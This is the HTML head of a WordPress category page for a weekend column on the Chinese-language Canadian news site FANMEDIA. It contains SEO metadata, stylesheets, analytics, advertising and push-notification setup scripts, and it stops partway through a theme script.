

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/?cat=287&filter_by=review_high
body_size: 20682
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>〈周末楓情畫〉彙整頁面 - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fanmedia.ca/?cat=287" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="〈周末楓情畫〉彙整頁面" />
	<meta property="og:url" content="https://fanmedia.ca/?cat=287" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fanmedia.ca/?cat=287","url":"https://fanmedia.ca/?cat=287","name":"〈周末楓情畫〉彙整頁面 - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"breadcrumb":{"@id":"https://fanmedia.ca/?cat=287#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/?cat=287#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://fanmedia.ca/"},{"@type":"ListItem","position":2,"name":"專欄","item":"https://fanmedia.ca/?cat=106"},{"@type":"ListItem","position":3,"name":"周末楓情畫"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 分類〈周末楓情畫〉的資訊提供" href="https://fanmedia.ca/?feed=rss2&#038;cat=287" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/categories/287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="83880456e6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fanmedia.ca/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fanmedia.ca/?cat=106",
                    "name": "專欄"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fanmedia.ca/?cat=287",
                    "name": "周末楓情畫"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
